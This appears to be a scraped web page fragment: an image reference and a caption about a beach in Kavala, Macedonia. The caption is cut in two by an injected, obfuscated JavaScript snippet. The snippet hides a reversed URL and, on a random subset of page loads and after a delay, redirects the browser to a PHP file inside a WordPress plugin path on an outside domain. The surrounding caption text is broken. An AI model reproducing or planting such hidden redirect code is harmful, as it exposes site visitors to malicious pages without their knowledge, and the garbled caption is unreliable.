 Ma$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toula Beach in Kavala City, Kavala, Macedonia